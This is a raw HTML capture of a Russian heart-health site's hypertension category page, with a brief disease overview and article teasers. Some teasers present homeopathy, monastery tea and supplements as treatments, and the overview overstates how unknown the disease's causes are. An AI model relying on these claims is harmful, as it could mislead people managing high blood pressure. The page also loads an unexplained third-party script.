

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://news-express.ru/gipertoniya/page/3/
body_size: 13277
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">

  <meta name="viewport" content="initial-scale=1.0, width=device-width">
    
  <link rel="pingback" href="https://news-express.ru/xmlrpc.php">
  				<script type="text/javascript">
					</script>
				
<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Гипертония: лечение, симптомы, причины возникновения</title>
<meta name="description" content="Гипертония - что это? Простыми словами, это повышенное давление. Здесь Вы узнаете от чего она возникает, каких видов бывает, ее симптомы, и методы лечения."/>
<link rel="canonical" href="https://news-express.ru/gipertoniya/page/3/" />
<link rel="prev" href="https://news-express.ru/gipertoniya/page/2/" />
<link rel="next" href="https://news-express.ru/gipertoniya/page/4/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Гипертония: лечение, симптомы, причины возникновения" />
<meta property="og:description" content="Гипертония - что это? Простыми словами, это повышенное давление. Здесь Вы узнаете от чего она возникает, каких видов бывает, ее симптомы, и методы лечения." />
<meta property="og:url" content="https://news-express.ru/gipertoniya/" />
<meta property="og:site_name" content="Заболевания сердца: гипертония, давление, аритмия, инфаркт" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Гипертония - что это? Простыми словами, это повышенное давление. Здесь Вы узнаете от чего она возникает, каких видов бывает, ее симптомы, и методы лечения." />
<meta name="twitter:title" content="Гипертония: лечение, симптомы, причины возникновения" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://news-express.ru/","name":"\u041a\u0430\u0440\u0434\u0438\u043e03.\u0440\u0443"}},{"@type":"ListItem","position":2,"item":{"@id":"https://news-express.ru/gipertoniya/","name":"\u0413\u0438\u043f\u0435\u0440\u0442\u043e\u043d\u0438\u044f"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://news-express.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbq-css'  href='https://news-express.ru/wp-content/plugins/bbq/public/css/bbq-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://news-express.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://news-express.ru/wp-content/plugins/kk-star-ratings/css.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://news-express.ru/wp-content/plugins/menu-image/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://news-express.ru/wp-content/themes/gialuron/assets/styles/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-likes-css'  href='https://news-express.ru/wp-content/themes/gialuron/assets/styles/social-likes_flat.css' type='text/css' media='all' />

<script type='text/javascript' src='https://news-express.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type="text/javascript" src="https://news-express.ru/wp-content/plugins/bbq/public/js/bbq-code-init.js" async="async"></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/plugins/bbq/public/js/jquery.sticky.js'></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/plugins/bbq/public/js/bbq-public.js'></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/plugins/kk-star-ratings/js.min.js'></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/themes/gialuron/assets/scripts/main.min.js?' defer='defer'></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/themes/gialuron/assets/scripts/social-likes.min.js?' defer='defer'></script>
<script type='text/javascript' src='https://news-express.ru/wp-content/themes/gialuron/assets/scripts/powerange.min.js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://news-express.ru/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://news-express.ru/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://news-express.ru/wp-content/plugins/kk-star-ratings/orange.png); }</style>    <style>
    .rating {
      max-width: 200px;
      display: flex;
      flex-flow: row nowrap;
      -ms-align-items: center;
      align-items: center;
      justify-content: space-between;
    }

    #spr_votes { display: none; }
    .under-post-right .spr_container { margin: 5px -9px 5px 5px !important; }

    .spr_ys_empty {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-empty-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }

    .spr_ys_full_voting, .spr_ys_full_voted {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-fill-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }

    .spr_ys_half_voted {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-half-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }

    .post-info .spr_ys_half_voted {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-half-white-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }


    .post-info .spr_ys_empty {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-empty-white-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }

    .post-info .spr_ys_full_voted {
      background: url(https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-fill-white-icon.svg) center center no-repeat !important;
      -webkit-background-size: contain !important;
      background-size: contain !important;
    }
    </style>

  <link rel="icon" href="https://news-express.ru/wp-content/uploads/2016/06/cropped-Fla-32x32.png" sizes="32x32" />
<link rel="icon" href="https://news-express.ru/wp-content/uploads/2016/06/cropped-Fla-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://news-express.ru/wp-content/uploads/2016/06/cropped-Fla-180x180.png" />
<meta name="msapplication-TileImage" content="https://news-express.ru/wp-content/uploads/2016/06/cropped-Fla-270x270.png" />
        <script type="text/javascript">
            </script>
	
<script charset="utf-8" async src="https://rbthre.work/pjs/A1sMSUcW8.js"></script></head>
  <body class="archive paged category category-gipertoniya category-2 paged-3 category-paged-3">

    <div id="shadow"></div>
    <header class="center-wrapper header">

              <a href="https://news-express.ru/" title="Заболевания сердца: гипертония, давление, аритмия, инфаркт">
          <img class="logo" src="https://news-express.ru/wp-content/uploads/2018/11/cardio03-7.png" alt="Заболевания сердца: гипертония, давление, аритмия, инфаркт" />
        </a>
      
      <div class="toggle-menu">
        <span class="toggle-menu-line"></span>
      </div>
              <div class="mobile-rubrics">

													<li class="search_mobile">
								<span class="close-rubrics"></span>
								<form role="search" method="get" id="searchform" action="https://news-express.ru/" class="search-form">
    <input type="text" name="s" id="s" class="search-form__text" value="Поиск..." onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';">
</form>							</li>
							<div class="mobile-menu-rubrics">
				        <div class="menu-mobilnoe-container"><ul id="menu-mobilnoe" class="rubrics"><li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://news-express.ru/aritmiya/" class="menu-image-title-after"><span class="menu-image-title">Аритмия</span></a></li>
<li id="menu-item-7175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7175"><a href="https://news-express.ru/bolezni/" class="menu-image-title-after"><span class="menu-image-title">Болезни сердца</span></a></li>
<li id="menu-item-7176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7176"><a href="https://news-express.ru/bradikardiya/" class="menu-image-title-after"><span class="menu-image-title">Брадикардия</span></a></li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://news-express.ru/vsd/" class="menu-image-title-after"><span class="menu-image-title">ВСД</span></a></li>
<li id="menu-item-7178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7178"><a href="https://news-express.ru/gipertoniya/" class="menu-image-title-after"><span class="menu-image-title">Гипертония</span></a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7179"><a href="https://news-express.ru/davlenie/" class="menu-image-title-after"><span class="menu-image-title">Давление</span></a></li>
<li id="menu-item-7180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7180"><a href="https://news-express.ru/infarkt/" class="menu-image-title-after"><span class="menu-image-title">Инфаркт</span></a></li>
<li id="menu-item-7181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7181"><a href="https://news-express.ru/ishemiya/" class="menu-image-title-after"><span class="menu-image-title">Ишемическая болезнь</span></a></li>
<li id="menu-item-7182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7182"><a href="https://news-express.ru/porok/" class="menu-image-title-after"><span class="menu-image-title">Порок</span></a></li>
<li id="menu-item-7183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7183"><a href="https://news-express.ru/nedostatochnost/" class="menu-image-title-after"><span class="menu-image-title">Сердечная недостаточность</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7184"><a href="https://news-express.ru/tahikardiya/" class="menu-image-title-after"><span class="menu-image-title">Тахикардия</span></a></li>
</ul></div>				      </div>
						
        </div>
      
							<style>
					body .content-wrapper {color:#666666}
					.main-menu a{color:#666666;}</style>
			
							<style>
					body .content-wrapper .tabs-block-sections__section h2,body .content-wrapper h1,	body .content-wrapper h3 {color:#0a56a1;}
					.sidebar-rubrics .rubrics a,.comment-author, .italic-font,blockquote,	.rubrics a{color:#0a56a1;}
					.content-wrapper a,body .slide-pop-button, body .slide-pop-title{color:#0a56a1;}
					.content-mime-types li.btn-active, .content-mime-types li:hover, .submenu a:hover{color:#0a56a1;border-top-color:#0a56a1;}
					.toggle-menu,input[type="submit"],.menu-search input[type="submit"]{background-color:#0a56a1;}

					#toc-container li::before, .footer-pages-list li::before, .menu_switcher::after, .showed::before, .sort-field.active::before,.btn_message {background-color:#0a56a1}
					.footer-pages-list li::before, .header-big, .link, .sort-field.active, .user-experience, .user-rating, blockquote{color:#0a56a1;}
					.sidebar-news-info .news-info-comments svg path, .sidebar-news-info .news-info-views svg path{fill:#0a56a1;}

					.content-wrapper ol li:before{border-color:#0a56a1;color:#0a56a1}
					body .slide-pop-close,.categories-list__more,.categories-list .nolink{color:#0a56a1}
					.categories-list__more{border:1px solid #0a56a1}
					.product-button,.page-numbers:hover,.media-item:hover .media-item-hover, .post-info:hover .post-info-hover{ background-color:rgba(3, 86, 155, .7)}
					.video-youtube .hver { background: rgba(3, 86, 155, .7) url(https://news-express.ru/wp-content/themes/gialuron/assets/styles/images/play.svg) no-repeat center;background-size: 64px;}
					.content-blocks-switcher svg.active, .content-blocks-switcher svg:hover, .link .right-arrow-icon{fill:#0a56a1}
					#toc-container a:hover, .main-menu a:hover, .post-header-link:hover, .sidebar-new-post-text a:hover, .sidebar-post-heading:hover, .star-blog:hover{color:#0a56a1}
					.mobile-rubrics .menu-item, .mobile-rubrics .rubrics-item{background-color:#0a56a1}
					.rubrics-item a:hover{color:#fff}
					body .block-teasers-11 td img{border: 3px solid #0a56a1 !important;}
					body .block-teasers-11 td .block-title .block-link span.button, .block-teasers-11 td:hover .block-title .block-link span.button {background-color: #0a56a1 !important;}
					.categories-list__rubric-name{color:!important;}
					.categories-list li:hover .categories-list__more {background:!important;}
					.under-post-right .rating{align-self: center;margin:0 5px;}

					.product-button, .page-numbers:hover, .media-item:hover .media-item-hover, .post-info:hover .post-info-hover {
						background-color:!important;
						opacity:0.8;
					}
					#toc-container a:hover, .main-menu a:hover, .post-header-link:hover,
					.sidebar-new-post-text a:hover, .sidebar-post-heading:hover, .star-blog:hover,

					.user-profession,.post-header-link:hover,.main-menu a:hover,.submenu a:hover,.link,
					.content-wrapper a, body .slide-pop-button{
						color:;
						stroke:;
					}
					.toggle-menu, input[type="submit"], .menu-search input[type="submit"]{
							background-color:!important;
					}
					.content-mime-types li.btn-active, .content-mime-types li:hover, .submenu a:hover{
						color:!important;
						border-top-color:!important;
					}
					.rubrics a{color:#fff}
					.main-menu li .hovered-image{display:none}

					.main-menu li:hover .menu-image{display:none}
					.main-menu li:hover .hovered-image{display:block}
					.content-fullwidth{max-width: 100%;}

					.column-header{
						color:!important;
					}
					.list-column .post-info-hover:hover{
						max-width: 265px;
					}
					.list-column .post-stars{
						display:none;
					}
					.list-column .post-info-hover:hover .post-stars{
						display: block;
						left: 75px!important;
						top: 75px!important;
					}
				</style>
			
							<style>body .content-wrapper .tabs-block-sections__section span {color:#000000}</style>
			
              <ul id="menu-shapka" class="main-menu"><li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://news-express.ru/question/" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Zadat-vopros-vrachu.svg" class="menu-image menu-image-title-after" alt="" /><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Zadat-vopros-vrachu-1.svg" class="hovered-image menu-image-title-after" alt="" style="margin-left: -1px;" /></span><span class="menu-image-title">Задать вопрос врачу</span></a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://news-express.ru/story/" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Istorii-posetitelei-.svg" class="menu-image menu-image-title-after" alt="" /><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Istorii-posetitelei-1.svg" class="hovered-image menu-image-title-after" alt="" style="margin-left: -1px;" /></span><span class="menu-image-title">Истории читателей</span></a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://news-express.ru/risk-serdechnyh-zabolevanij/" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Onlai-n-testy.svg" class="menu-image menu-image-title-after" alt="" /><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Onlai-n-testy-1.svg" class="hovered-image menu-image-title-after" alt="" style="margin-left: -1px;" /></span><span class="menu-image-title">Определить риск сердечных заболеваний</span></a></li>
<li id="menu-item-7256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://news-express.ru/onlajn-test-3/" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/09/Rasshifrovka-analizov-1.svg" class="menu-image menu-image-title-after" alt="" /><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/09/Rasshifrovka-analizov-1.svg" class="hovered-image menu-image-title-after" alt="" style="margin-left: -1px;" /></span><span class="menu-image-title">Расчет пульса ЧЧС</span></a></li>
<li id="menu-item-7257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://news-express.ru/onlajn-testy/" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/09/Kalkulyator-1.svg" class="menu-image menu-image-title-after" alt="" /><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/09/Kalkulyator-1.svg" class="hovered-image menu-image-title-after" alt="" style="margin-left: -1px;" /></span><span class="menu-image-title">Калькулятор групп крови</span></a></li>
</ul>      
              <div class="header-additional">
          <div class="star-blog">
            <img src="https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/star-empty-icon.svg" alt="избранное" class="star-blog-icon">Добавить в избранное
          </div>

           
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="2cc056567b5353ca8848db8cc616fa5e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size24,eachCounter0,counter1,counter-after,nomobile" data-social="vk,fb,ok,mail,gPlus"></div>
<!-- /uSocial -->
        </div>
          </header>

    	<div class="greybg">
    <div class="center-wrapper clear margbot">
    <div class="submenu">
      <ul id="menu-gorizontalnoe" class=""><li id="menu-item-7312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7312"><a href="https://news-express.ru/bolezni/" class="menu-image-title-after"><span class="menu-image-title">Болезни сердца</span></a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7313"><a href="https://news-express.ru/infarkt/" class="menu-image-title-after"><span class="menu-image-title">Инфаркт</span></a></li>
<li id="menu-item-7311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7311"><a href="https://news-express.ru/gipertoniya/" class="menu-image-title-after"><span class="menu-image-title">Гипертония</span></a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7315"><a href="https://news-express.ru/tahikardiya/" class="menu-image-title-after"><span class="menu-image-title">Тахикардия</span></a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7314"><a href="https://news-express.ru/porok/" class="menu-image-title-after"><span class="menu-image-title">Порок</span></a></li>
<li id="menu-item-7310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7310"><a href="https://news-express.ru/davlenie/" class="menu-image-title-after"><span class="menu-image-title">Давление</span></a></li>
<li id="menu-item-7149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7149"><a href="https://news-express.ru/news/" class="menu-image-title-after"><span class="menu-image-title">Новости</span></a></li>
</ul>      <form role="search" method="get" id="searchform" action="https://news-express.ru/" class="search-form">
    <input type="text" name="s" id="s" class="search-form__text" value="Поиск..." onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';">
</form>    </div>
  </div>
    	</div>
  <div style="padding:5px;text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><main class="center-wrapper clear">

  <div class="content-wrapper">
    <div class="content-head">
      <div class="content-header"><h1>Гипертония</h1></div>
      <div class="content-blocks-switcher">
        <svg class="puzzle-switcher active" xmlns="https://w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg>
        <svg class="list-switcher" xmlns="https://w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 22h-4v-4h4v4zm0-12h-4v4h4v-4zm0-8h-4v4h4v-4zm3 0v4h17v-4h-17zm0 12h17v-4h-17v4zm0 8h17v-4h-17v4z"/></svg>
      </div>
    </div>

    <div class="content-description"><p><h2 style="text-align: center;">Общее</h2>
<p>Гипертония &#8212; это повышенное на постоянной основе артериальное давление, зачастую планкой для этого заболевания является показатель ртутного столба выше 140/90. Болезнь к сожалению достаточно часто встречается в наше время, хотя и причина ее возникновения до сих пор так и не установлена. Подавляющее большинство случаев течения гипертонии имеет название, Эссенциальная Гипертензия, в 9 из 10 случаев ставится именно этот диагноз.</p>
<h2 style="text-align: center;">Причины и Виды</h2>
<p>Как уже говорилось выше, основная причина возникновения гипертонии до сих пор не установлена, врачи в открытую в этом признаются. Существует множество теорий, но все они не дают конкретного ответа, и не несут научного обоснования. Большую роль в возникновении этого недуга играет генетический код человека.</p>
<p>Гипертония делится на несколько видов, к которым относят вышеописанную Эссенциальную Гипертензию, а так же несколько вторичных видов, таких как:</p>
<ul>
<li>Почечная</li>
<li>Эндокринная</li>
<li>Гемодинамическая</li>
<li>Неврологическая</li>
<li>Стрессовая</li>
</ul>
<p>Зачастую Гипертония наблюдается у людей со следующими признаками:</p>
<ul>
<li>Проблемы с лишним весов. <a href="https://serdce1.ru/davlenie/">Давление</a> часто повышается у людей с избыточным весом тела.</li>
<li>Проблемы с почками и щитовидной железой. Примерно каждый двадцатый пациент страдающий этим заболеванием, имеет какие либо проблемы с почками.</li>
<li>Так же в редких случаях причиной может послужить дисбаланс магния в организме.</li>
</ul>
<p>Подробнее же об этой болезни Вы узнаете из этого раздела.</p>
<!--off-sm-404--><!--off-sm-405--><!--off-sm-406--><!--off-sm-407--><!--off-sm-410--><!--off-sm-409--><!--off-sm-408--></p></div>

    <section class="column-third-wrapper  column-third-wrapper--content js-column">
      <h2 class="column-header"><span class="italic-font">Наши</span> последние записи</h2>

              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/vnutricherepnaya-gipertenziya-u-detej.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/09/Screenshot_52.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">1029</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Доброкачественная внутричерепная гипертензия у детей</p>
          <p class="content-description">Какими симптомами характеризуется внутричерепная гипертензия у детей? Каковы причины внутричерепной гипертензии у детей? Как диагностировать и лечить гипертензию головного мозга у детей?</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/profilaktika.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/09/Screenshot_41.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">2571</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Профилактика гипертонической болезни народными средствами</p>
          <p class="content-description">В чем заключается профилактика гипертонии? Что такое первичные и вторичные мероприятия, предусмотренные профилактикой гипертонии? Какие мочегонные препараты назначают при повышенном давлении?</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/gomeopatiya-pri-gipertonii-preparaty.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/09/gomeopatiya-pri-gipertonii-preparaty.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">8076</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Гомеопатия при повышенном давлении</p>
          <p class="content-description">Гомеопатия при гипертонии: применяемые препараты являются новым методом терапевтического воздействия на организм. При повышенном давлении гомеопатия стимулирует защитные силы организма, которые необходимы для восстановления внутреннего баланса</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/lechenie-gipertonii-u-pozhilyh-lyudej.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/lechenie-gipertonii-u-pozhilyx-lyudej.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">2696</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Лечение артериальной гипертензии у пожилых людей</p>
          <p class="content-description">Лечение артериальной гипертонии у пожилых людей – процесс сложный. Особенности лечения гипертонической болезни у пожилых не только в медикаментозной терапии, но и в подходе к этому самих больных.</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/lechenie-gipertonii.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/lechenie-gipertonii.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">3551</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Гипертония лечение</p>
          <p class="content-description">Лечение гипертонии — процесс очень ответственный и важный. Как лечить гипертонию (артериальную гипертензию) самостоятельно, так как высокое артериальное давление серьезно ухудшает качество жизни и грозит в будущем инсультом, инфарктом и другими болезнями.</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/patogenez-arterialnoj-gipertenzii.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/patogenez-arterialnoj-gipertenzii.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">2470</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Артериальное давление: патогенез и этиология</p>
          <p class="content-description">Патогенез артериальной гипертонии досконально изучен и подразделен на множество теорий. В связи с разным патогенезом и этиологией артериальной гипертензии, врачи придерживаются комплексных взглядов для оптимизации лечения.</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/tabletki-ot-gipertonii.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/Screenshot_2.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">12236</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Лечение гипертонии лекарствами</p>
          <p class="content-description">Какими препаратами лечат гипертонию? Показания к приёму антигипертензивных препаратов. Группы таблеток от гипертонии. Как комбинировать таблетки от гипертонии разных фармакокинетических групп?</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/monastyrskij-chaj-ot-gipertonii.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/Screenshot_14.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">1175</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Состав монастырского чая при лечении гипертонии</p>
          <p class="content-description">Как использовать монастырский чай при лечении гипертонии? Каков состав черного монастырского чая от гипертонии? Каково воздействие монастырского чая на организм человека с повышенным давлением?</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/bad.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/Screenshot_13.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">4555</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Бады от повышенного давления</p>
          <p class="content-description">Помогают ли бады от гипертонии? Какие витамины от повышенного давления рекомендуют специалисты? В чем польза бадов от давления повышенного? Какие ограничения существуют при приеме добавок?</p>
        </a>
              <a class="post-wrapper" href="https://news-express.ru/gipertoniya/gipertonicheskaya-bolezn-u-detej.html">
                      <div class="post-info" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/Screenshot_12.jpg)">
                        <div class="post-info-hover">
                <div class="post-stars"></div>
                <span class="post-views">1709</span>
                <span class="post-comments-count">0</span>
              </div>
            </div>
          <p class="post-header-link">Артериальная гипертензия у детей</p>
          <p class="content-description">Может ли быть гипертензия у грудного ребенка? Каковы особенности гипертонической болезни у детей? Как лечить артериальную гипертензию у детей и подростков? Каковы последствия гипертензии у детей?</p>
        </a>
          </section>
    <div class="pagination"><a class="prev page-numbers" href="https://news-express.ru/gipertoniya/page/2/"></a>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/1/'>1</a>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/2/'>2</a>
<span aria-current='page' class='page-numbers current'>3</span>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/4/'>4</a>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/5/'>5</a>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/6/'>6</a>
<span class="page-numbers dots">...</span>
<a class='page-numbers' href='https://news-express.ru/gipertoniya/page/11/'>11</a>
<a class="next page-numbers" href="https://news-express.ru/gipertoniya/page/4/"></a></div>
  </div>
  <aside class="sidebar">
        <div id="popular_posts-2" class="sidebar-widget widget_popular_posts">      <div class="column-header"><span class="italic-font">Самые</span> популярные статьи</div>
        
        <div class="sidebar-news clear">
                      <div class="sidebar-news-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/05/kakie-tabletki-ot-vysokogo-davleniya-samye-effektivnye-150x150.jpg)"></div>
          
          <div class="sidebar-news-text">
            <a href="https://news-express.ru/davlenie/kakie-tabletki-ot-vysokogo-davleniya-samye-effektivnye.html" class="sidebar-post-heading">Список самых эффективных таблеток от высокого давления</a>
            <div class="sidebar-news-info">
              <div class="news-info-views"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke="transparent" fill="#fff" d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 3c-2.21 0-4 1.791-4 4s1.79 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zm-.004 3.999c-.564.564-1.479.564-2.044 0s-.565-1.48 0-2.044c.564-.564 1.479-.564 2.044 0s.565 1.479 0 2.044z"/></svg>
                270100              </div>
